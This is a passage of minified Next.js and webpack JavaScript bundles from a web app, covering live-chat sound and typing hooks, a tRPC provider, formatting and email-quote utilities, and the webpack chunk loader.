u(e){let{children:t,isPresent:n,anchorX:s}=e,l=(0,a.useId)(),i=(0,a.useRef)(null),o=(0,a.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=(0,a.useContext)(c.Q);return(0,a.useInsertionEffect)(()=>{let{width:e,height:t,top:r,left:a,right:c}=o.current;if(n||!i.current||!e||!t)return;i.current.dataset.motionPopId=l;let d=document.createElement("style");return u&&(d.nonce=u),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(l,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(a):"right: ".concat(c),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.removeChild(d)}},[n]),(0,r.jsx)(d,{isPresent:n,childRef:i,sizeRef:o,children:a.cloneElement(t,{ref:i})})}let m=e=>{let{children:t,initial:n,isPresent:s,onExitComplete:i,custom:c,presenceAffectsLayout:d,mode:m,anchorX:h}=e,f=(0,l.M)(g),x=(0,a.useId)(),p=(0,a.useCallback)(e=>{for(let t of(f.set(e,!0),f.values()))if(!t)return;i&&i()},[f,i]),y=(0,a.useMemo)(()=>({id:x,initial:n,isPresent:s,custom:c,onExitComplete:p,register:e=>(f.set(e,!1),()=>f.delete(e))}),d?[Math.random(),p]:[s,p]);return(0,a.useMemo)(()=>{f.forEach((e,t)=>f.set(t,!1))},[s]),a.useEffect(()=>{s||f.size||!i||i()},[s]),"popLayout"===m&&(t=(0,r.jsx)(u,{isPresent:s,anchorX:h,children:t})),(0,r.jsx)(o.t.Provider,{value:y,children:t})};function g(){return new Map}var h=n(51374);let f=e=>e.key||"";function x(e){let t=[];return a.Children.forEach(e,e=>{(0,a.isValidElement)(e)&&t.push(e)}),t}let p=e=>{let{children:t,custom:n,initial:o=!0,onExitComplete:c,presenceAffectsLayout:d=!0,mode:u="sync",propagate:g=!1,anchorX:p="left"}=e,[y,v]=(0,h.xQ)(g),b=(0,a.useMemo)(()=>x(t),[t]),N=g&&!y?[]:b.map(f),C=(0,a.useRef)(!0),j=(0,a.useRef)(b),w=(0,l.M)(()=>new Map),[L,E]=(0,a.useState)(b),[T,k]=(0,a.useState)(b);(0,i.E)(()=>{C.current=!1,j.current=b;for(let e=0;e<T.length;e++){let t=f(T[e]);N.includes(t)?w.delete(t):!0!==w.get(t)&&w.set(t,!1)}},[T,N.length,N.join("-")]);let S=[];if(b!==L){let e=[...b];for(let t=0;t<T.length;t++){let n=T[t],r=f(n);N.includes(r)||(e.splice(t,0,n),S.push(n))}return"wait"===u&&S.length&&(e=S),k(x(e)),E(b),null}let{forceRender:O}=(0,a.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:T.map(e=>{let t=f(e),a=(!g||!!y)&&(b===T||N.includes(t));return(0,r.jsx)(m,{isPresent:a,initial:(!C.current||!!o)&&void 0,custom:n,presenceAffectsLayout:d,mode:u,onExitComplete:a?void 0:()=>{if(!w.has(t))return;w.set(t,!0);let e=!0;w.forEach(t=>{t||(e=!1)}),e&&(null==O||O(),k(j.current),g&&(null==v||v()),c&&c())},anchorX:p,children:e},t)})})}},71824:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(9898);let a={DEFAULT_COOLDOWN_MS:1e4,MIN_COOLDOWN_MS:3e3,MAX_COOLDOWN_MS:6e4,DEFAULT_VOLUME:.5,DEFAULT_SOUND_PATH:"/sounds/notification.mp3"},s={ENABLED:"livechat_sound_enabled",VOLUME:"livechat_sound_volume",COOLDOWN:"livechat_sound_cooldown"};function l(){let{enabled:e=!0,cooldownMs:t=a.DEFAULT_COOLDOWN_MS,volume:n=a.DEFAULT_VOLUME,soundUrl:l=a.DEFAULT_SOUND_PATH,persistPreferences:i=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=(0,r.useRef)(null),c=(0,r.useRef)(0),d=(0,r.useRef)(!1),u=(0,r.useCallback)(()=>{if(!i)return{enabled:e,volume:n,cooldown:t};try{let r={enabled:localStorage.getItem(s.ENABLED),volume:localStorage.getItem(s.VOLUME),cooldown:localStorage.getItem(s.COOLDOWN)};return{enabled:null!==r.enabled?"true"===r.enabled:e,volume:null!==r.volume?parseFloat(r.volume):n,cooldown:null!==r.cooldown?parseInt(r.cooldown):t}}catch(r){return{enabled:e,volume:n,cooldown:t}}},[e,n,t,i])(),[m,g]=(0,r.useState)(u.enabled),[h,f]=(0,r.useState)(u.volume),[x,p]=(0,r.useState)(u.cooldown),[y,v]=(0,r.useState)(!1);(0,r.useEffect)(()=>{try{let e=new Audio(l);e.volume=h,e.preload="auto",e.addEventListener("canplaythrough",()=>{v(!0)}),e.addEventListener("error",e=>{console.error("Failed to load notification sound:",e),v(!1)}),o.current=e;let t=()=>{d.current=!0,o.current&&o.current.load()};return document.addEventListener("click",t,{once:!0}),document.addEventListener("keydown",t,{once:!0}),()=>{document.removeEventListener("click",t),document.removeEventListener("keydown",t),o.current&&(o.current.pause(),o.current=null)}}catch(e){console.error("Failed to initialize audio:",e)}},[l,h]);let b=(0,r.useCallback)((e,t)=>{if(i)try{localStorage.setItem(e,t)}catch(e){console.error("Failed to save preference:",e)}},[i]),N=(0,r.useCallback)(()=>Date.now()-c.current>=x,[x]),C=(0,r.useCallback)(async()=>{if(!m||!o.current||!y||!d.current||!N()||"undefined"!=typeof document&&document.hidden)return!1;try{return o.current.currentTime=0,o.current.volume=h,await o.current.play(),c.current=Date.now(),!0}catch(e){return console.error("Failed to play notification sound:",e),!1}},[m,y,N,h]),j=(0,r.useCallback)(()=>{let e=!m;g(e),b(s.ENABLED,String(e))},[m,b]),w=(0,r.useCallback)(e=>{let t=Math.max(0,Math.min(1,e));f(t),o.current&&(o.current.volume=t),b(s.VOLUME,String(t))},[b]),L=(0,r.useCallback)(e=>{let t=Math.max(a.MIN_COOLDOWN_MS,Math.min(a.MAX_COOLDOWN_MS,e));p(t),b(s.COOLDOWN,String(t))},[b]),E=(0,r.useCallback)(()=>{o.current&&d.current&&o.current.load()},[]),T=(0,r.useCallback)(()=>Math.max(0,x-(Date.now()-c.current)),[x]);return{isEnabled:m,volume:h,cooldownMs:x,isAudioLoaded:y,playSound:C,toggleEnabled:j,setEnabled:e=>{g(e),b(s.ENABLED,String(e))},setVolume:w,setCooldown:L,preloadSound:E,canPlaySound:N,getTimeUntilNextPlay:T,lastPlayedAt:c.current}}},73325:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(64500),a=n(11721),s=n(51984),l=n(9898),i=n(56412);function o(e){let{conversationId:t,userId:n,userType:o,organizationMemberId:c,userName:d,enabled:u=!0,subscribeToTypingUsers:m=!0}=e,[g,h]=(0,l.useState)(!1),f=(0,l.useRef)(),x=(0,l.useRef)(0),{mutate:p}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.setTypingStatus)}),{mutate:y}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.clearTypingStatus)}),{data:v=[]}=(0,s.I)({...(0,r.g6)(i.FH.functions.liveChatTyping.getTypingUsers,{conversationId:t,excludeUserId:"agent"===o&&c?c:n}),enabled:u&&!!t&&m,refetchInterval:1e3}),b=(0,l.useCallback)(()=>{if(!u||!t)return;let e=Date.now();e-x.current<300||(f.current&&clearTimeout(f.current),g||(h(!0),p({conversationId:t,userId:n,userType:o,isTyping:!0,organizationMemberId:c,userName:d}),x.current=e),f.current=setTimeout(()=>{N()},3e3))},[u,t,n,o,c,d,g,p]),N=(0,l.useCallback)(()=>{u&&t&&(f.current&&(clearTimeout(f.current),f.current=void 0),g&&(h(!1),y({conversationId:t,userId:n})))},[u,t,n,g,y]);return(0,l.useEffect)(()=>()=>{f.current&&clearTimeout(f.current),g&&t&&y({conversationId:t,userId:n})},[]),(0,l.useEffect)(()=>{f.current&&(clearTimeout(f.current),f.current=void 0),g&&h(!1)},[t]),{isTyping:g,typingUsers:v,handleTypingStart:b,handleTypingStop:N,hasTypingUsers:v.length>0,typingUsersCount:v.length,getTypingText:()=>0===v.length?null:1===v.length?"".concat(v[0].userName," is typing..."):2===v.length?"".concat(v[0].userName," and ").concat(v[1].userName," are typing..."):"".concat(v.length," people are typing...")}}},89176:(e,t,n)=>{n.d(t,{T:()=>l});var r=n(64500),a=n(51984),s=n(56412);let l=e=>{var t;let{siteKey:n,siteType:l}=e,{data:i,...o}=(0,a.I)((0,r.g6)(s.FH.functions.liveChatAvailability.isWithinWorkingHoursBySite,{siteKey:n,siteType:l}));return{availabilityStatus:i,isAvailable:null==(t=null==i?void 0:i.isAvailable)||t,isLoading:o.isPending,error:o.error}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-7bae948e68fccef7.js
body_size: 2212
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{4018:()=>{},22398:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(76194),n=r(9898),a=r(43651),i=r(96802);let s=a.Kq,l=a.bL,c=a.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(a.UC,{ref:t,sideOffset:n,className:(0,i.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=a.UC.displayName},54515:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(19401);let n=(0,o.createServerReference)("00cd3dc67eee592bb5361badb1ac2658309f704247",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")},62e3:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,4018,23)),Promise.resolve().then(r.bind(r,22398)),Promise.resolve().then(r.bind(r,10990)),Promise.resolve().then(r.bind(r,67795)),Promise.resolve().then(r.bind(r,97992)),Promise.resolve().then(r.bind(r,77053)),Promise.resolve().then(r.t.bind(r,33287,23)),Promise.resolve().then(r.t.bind(r,66044,23)),Promise.resolve().then(r.bind(r,47216)),Promise.resolve().then(r.bind(r,47241)),Promise.resolve().then(r.bind(r,78552))},78552:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>f,i:()=>m});var n=r(76194),a=r(9898),i=r(73003),s=r(99197),l=r(68422),c=r(72757),d=r(40143),u=r(57042);r(60129);let m=(0,c.pY)();function f(e){let{children:t}=e,r=null!=o?o:o=new d.E({defaultOptions:{dehydrate:{serializeData:i.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:i.Ay.deserialize}}}),[c]=(0,a.useState)(()=>m.createClient({links:[(0,l.fu)({transformer:i.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(m.Provider,{client:c,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}},96802:(e,t,r)=>{"use strict";r.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>l,LI:()=>i,PH:()=>s,WM:()=>g,ce:()=>m,cn:()=>a,mv:()=>f,nJ:()=>v,vv:()=>d,wM:()=>h});var o=r(9677),n=r(20510);function a(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function i(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},m=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function v(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let b=e=>(e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function g(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||o.push(e)}return o.join("\n").trim()}}},e=>{e.O(0,[14781,21599,51514,43458,47241,37222,51781,11830,28402,92839,12761,37976,77358],()=>e(e.s=62e3)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-f6be359f318fb3f7.js
body_size: 7344
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>55265===e?"static/chunks/"+e+"-8a1e55d4e8d8fbca.js":51620===e?"static/chunks/"+e+"-3fb32c1c0e9d20bd.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({295:"8aba4a8a91be13ef",384:"07bf636d1ef43edb",969:"256442a235c16d2c",1145:"5e96105d346e990d",1313:"ec0c2f68e3c79039",1345:"bf011192d1aa2351",1365:"a08804177bb70768",1484:"7c8e90cda0a510ab",1870:"f22bf642b4b4e69b",2279:"e3b2433d5c3d6ba3",3240:"a43085fe23622d60",3592:"c2f315aa1b2ea2e9",4163:"804ed97d780e8aa5",4597:"4d09f93af17e276b",4675:"7f975e5671bffe3d",4881:"c44a5aa007238b99",5069:"a42321525ec4e398",6153:"3c79fcebee1edd91",7552:"03d83fbca5f11284",8111:"dc04e6ef0c92929f",8497:"482c343f99904477",9449:"766ac8aa16b0acaa",9703:"80f75df6f890c326",10498:"f6f59de92b9314f4",10934:"8ea97fd8633731c8",11190:"d4543aa077d43ba3",11202:"6ea90d1dfca804c0",11706:"b83b3ef96aa2278b",11855:"25422f4364cd9c93",12060:"a16848188a0aadb0",12119:"c82fe3512e014d83",12150:"437b1dc7d6d4589f",12255:"598e84b5382e9352",12491:"a8e224876b1bfb67",12854:"b056d8b2f98b7392",12906:"867940cc459f0c90",13778:"4551378e8bae082f",14045:"77f38fdbbccfb855",14376:"9ee01a448c0e93b4",14566:"42f85946ad659896",14833:"a9e320a0cf403078",14952:"c60f87563e465931",15016:"7c8a92662a032d73",15266:"588ed8b361867b10",15562:"96df4de719e483f1",15731:"7b3e4607f1ca3727",15797:"32db3578c56405ee",16476:"867d52874db482f2",16492:"b33dbc7b8caeaf4e",16579:"9737b9f213de148c",16628:"00c4cb82ab86339c",16726:"10fd670a6947c7d5",16950:"8e577b10ec81bb78",19689:"9324b284dcdbfdc0",20203:"aa3511d24bf61d80",20228:"e2363a99dfb9ff8f",20347:"8a58ea00990b1048",20400:"7ecffb4bb957a036",20752:"4926808f6ec47d04",21160:"cfd1d353c643c31e",21486:"fc0e4d7053a203e8",22180:"8fa27b8693a152a4",22928:"bb55db4cf61943d1",22954:"2961b2df87e6fefa",23183:"2572563772737d95",23446:"57065e6fd55c98e3",23579:"d60625577d469dec",23742:"b351ef8f031bfe92",23854:"95e4708e4eaa801e",23860:"a2740d53643069de",24529:"c02cd5dd066e9153",25192:"8e72cb2da4df23be",25959:"0e8c037b6b8b4fa7",26809:"18beecbccc84037f",27374:"de47c5f93f4b168a",28031:"321b05185e31d532",28194:"a7d1dc36178bbc7c",29300:"bbe69015679e8a63",29676:"271ed9b8040e470b",29898:"aabfabec6d58bd0f",30082:"3d1092c0f3de1f68",30280:"d6b3b6bfb3c19032",30326:"c9acecdf6017b135",30781:"1e6b4a59bea23dc6",30929:"2566bddd48725815",31675:"8b1c208c458c22b0",32332:"3d9cfadbb241919f",33235:"d2807b41bc2a5a68",33447:"a3d122c9ebe61e16",33807:"e05041b2881bf493",33978:"e9a89d2714693ffd",34020:"4df283d5584af2aa",34339:"d0f4b36e4228111a",34547:"991d4c7412a2fb4a",34673:"a988b3018d14b587",35798:"553724f10b732951",35801:"84021b218da65da6",35926:"fce3280cf9243567",36485:"7db310619743b594",37130:"334a2d34cadd8ebc",37574:"4c45df68c88dfb68",38148:"1f0abe0a9b980f86",38225:"e9333da466dde436",38238:"a1f81624e3c4182a",38449:"df8668262fb98384",38518:"6113e37180752023",38608:"cdb0def643062607",38609:"292f9405d9335a60",39103:"da8850f8a4b7a2cc",39482:"a4338eee6b6f7c91",39648:"25f88322b03a3998",39809:"94c020129d7f95d5",39811:"b4691d5770d8da0d",39819:"367cfe89297fe2d1",39926:"ec918d5b8cbec5fe",39987:"71a43bdc8ba9ee7c",40218:"11eb48814289c09f",40251:"bdc4f0e4372e6e4c",40705:"28532ffcadcbb568",41174:"2cccd2f23797f64c",41293:"f952a2fcf72e771b",41489:"55d939a17b4c1143",42082:"173e4182785cc55b",42525:"34efbac925eb4d1f",42627:"422e5bf7cca3f16c",42659:"084ab3a1f1650a52",42684:"d6639adb1e6dd3b5",42873:"ce48b8b6519cc326",43108:"be99009990572b29",43111:"68cee82730a882db",43248:"153348e045f7740d",43517:"537e599fbc0899f3",43596:"fb388663401effdf",43961:"40ff44572c85eb49",44163:"f7148c4a0adfe7e1",44301:"569c922ad682183e",44608:"76bb28a675bbc67e",44865:"9ccdf908fde1a339",44877:"47175794ad29320c",45057:"6128b71469be8b72",45406:"d0ce613699d76470",45420:"55fb85d7f0be1e01",45503:"20141f77ab79d345",45735:"5a95ce2e93039ee5",45768:"c1c4e317295e476c",46547:"1e2034b05c5881e7",46823:"2f93f371329b466e",46875:"9e5f15e9a2d3590d",47269:"46b3927fc237a1b6",47293:"dd30cde4d2e91359",48243:"963385be63126789",48287:"8071c9783c776782",48696:"4c23a0dc505e84af",48873:"0d406f081e00ea9f",49368:"1ddeccb28376012a",49586:"b7203d431cdabb7d",49885:"fd92b9138def471c",50213:"c6759ec0878318ac",50343:"3c94d22115a84b1b",50404:"6235417932b8380b",50988:"5bf75cec57362b47",51808:"8c7d5a08ccbf1288",52057:"a42cdec8e583a75e",52188:"73773065799d0b54",52311:"bc97e6bd23ce4d03",52318:"27ded2d82750081f",52869:"4f4d8a7c969d3f83",52916:"605a338811c2b012",53066:"8baec94fe875b2dd",53135:"a898b475373670e5",53190:"fc0970f013569a4e",53820:"70811cfbc9218643",54120:"1d203659562fd9b1",54382:"406a8a455fc5a600",54901:"8ef85319ffd2f0ec",55027:"f960dc4f9a2771c3",55144:"84033c959ff32158",55147:"6501ce727389d1ed",55595:"c01eef160625054b",56184:"29c8e37763e480b4",56289:"9268a1ef37cf433e",57057:"ed2b18b24405f870",57098:"96dc556c1b8d7d7e",57359:"dee4c01f696abd12",57655:"402ba53797b9d8d4",57937:"96b88d0662f71050",58040:"573a4e4775884421",58057:"01fc2b1c03788505",58171:"f8d99e9c69de1b33",58250:"4610a7772dce6611",58336:"b54dbbfd1beb65a9",58529:"27466d3232d3b06f",58710:"9c0878e76781902b",58850:"21dc59e3040d9d8e",58883:"fbf4e913ad5af70f",59040:"912dccac3130534b",59152:"2b9e48ff716fafa9",59171:"f9491fa11c7ff05f",59308:"a221eaf18c0b279f",59774:"129f5e2e7eae8b92",59980:"86749e378681e9aa",60272:"6d9c5f5f816d66a7",60336:"de2e269984ae4e1b",60600:"909bca338b5ecd10",60711:"90047dabf1395537",60718:"0f0589d2da3b056d",61013:"aa4fc9ac615aab79",61249:"93702a1d97d05db4",61314:"d61e1298aa996be9",61701:"e79b76801264eb44",62149:"d8d47edf823bb234",62238:"7f09bf2bffbee510",62258:"2da477450c5df968",62864:"747a4c2f2bd6b2b7",62876:"7e83096b665eb5c9",62988:"9ca1ed44c0d0b784",63066:"7984d12854b7110a",63537:"b120e527558a47c0",63624:"6aed173aa7886ee6",65104:"37758aaa05bbdb19",65244:"8da1c455e66d1157",65301:"67d68a6cb62310d6",65476:"fc553e2fce51f9a0",65887:"d483fc47eac0a187",65972:"b3ac13350cea3ddc",66004:"6707ee5fab045a42",66246:"0d81f6dd44b3591f",66342:"4f6fa4c08392f269",66560:"cd257c07fa424e03",66801:"4fa6ef47baac9ab8",67113:"05fc7754668aaa46",67406:"7be5b1956fa2b7ac",67620:"0686e1008ec60d0b",67692:"6cab64d275dca3ff",68321:"354f976ad8512943",68588:"bc33268a23781860",69041:"b2e75fd81e281cef",69408:"9fd9ef8a86c1fad1",69410:"7bb33249bfbda010",69805:"0c3222e5884afac9",70052:"517d850c2ee96df5",70091:"53947202a923f643",70686:"94c1e2749783f724",70689:"4a9ceedf1346cc63",70956:"19bac34422eb2e55",71002:"6c8e162fbdd6cf5e",71130:"02224fc68db11183",71369:"02faf1e9722f3f65",71783:"6c627ce97c6dbd74",72580:"db75cf81af2868e0",72793:"996e8da359dc8459",73786:"58ab18ef19618f84",74628:"ad72777929cfdfb9",74930:"cca36644b82477cf",75465:"f14281e3561d4fbe",76009:"cfe80b29d6d77622",76221:"05ce0b9dacc14c12",76268:"4df66a15d25711e6",76444:"be3bc851464573fc",76972:"6da953e20f90a652",77281:"e686e0b4282fae55",77615:"ee6ff7a53653f6c7",77994:"41dc5adc546856f3",78340:"52f1a05b0e08b1c1",78419:"6824e76cfe868b0a",78530:"36c7f1b7b28235e3",78823:"2f03d39872c2a62a",79016:"931e3404b45ec878",79180:"c0229d4864410be7",79573:"15d72169398ba68b",80166:"969b7d8cb21a4703",81658:"cc0e195bdfcee781",82027:"0ce69199ec35f7fb",82422:"7a2d3c711cefd0a8",82520:"54c607b76658e3cc",82568:"75f47471490971cc",82869:"609225528e3e1814",82969:"141e4835a83fb50e",83376:"af044dbd24387760",83621:"d3bab971b382c537",83937:"7643588a1d65f8d8",84701:"d935749f9f7dc8e4",84833:"8cb246729e677ab6",85085:"3dc61d6fa5bb11e9",85443:"17be14d2dc9189e4",85515:"4eeebc24fa935e9f",85646:"9904da1286ffcf6c",86135:"0a3f4a2394fc83b7",86144:"e3969618c8c05bfa",86249:"b0d75c8b40ba6085",86320:"2807d94ca9893c04",86638:"10c30004531eaa90",86643:"8198a3fffa95e8c9",86714:"dffe3273c1fea4a5",87069:"51e1d90aef74f542",87797:"3e3e9dc07a15f7cb",88134:"e3b8abe365910bf5",88171:"e6d986c79ec86a6a",88311:"cd2b2ee1629c94cb",88784:"d3a0c9d752a159d5",88952:"e0ce00423f277414",89321:"91bde21bf1e0558d",89406:"3e51943bd2ea584e",89707:"424e4125da026318",89911:"94809054a0d408ad",90236:"ade4bb59f0f4d4fc",90366:"757baf98f40d03cc",90807:"d405f079b48f8b17",90905:"66774b715a656403",90999:"8e742ba8c4e749d8",91622:"9d71219119448fd6",91979:"ba00782cef8640c9",92410:"23734d89fe7b01f3",92653:"6a7ab51029a2f556",92691:"3945f54db8effcee",92721:"7bfcf6d437e70486",93157:"a7f10a6a7f3e9484",93227:"debe72dff7d2ccf4",93263:"a164866b9e333086",93804:"4f74bd0f87153706",94213:"4c5f9f1b16b74fd7",94564:"53da344b2c1937eb",94950:"5b9730580739c618",95236:"d21f6f251c49d538",95271:"537961f9b7b0f3bb",95497:"d9637e4232497fc1",96004:"5f7f35630fb86402",96142:"f3c6e5c05fb6b0c3",97232:"9fe6b15fb10f609c",97420:"68fde3b3e074bd82",97434:"4c8584228531d224",97529:"2ff663cdd474c9da",97714:"a0871b20dee976e5",97780:"3ffc551420cd2327",97937:"6420d73f749aac35",98019:"7ecffb4bb957a036",98417:"bb59a43e901d53c7",99415:"ad35b0dabe909449",99665:"7c2ef11223831d88",99667:"14f5b378a75d93df"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var s=(a,d)=>{r.onerror=r.onload=null,clearTimeout(u);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var 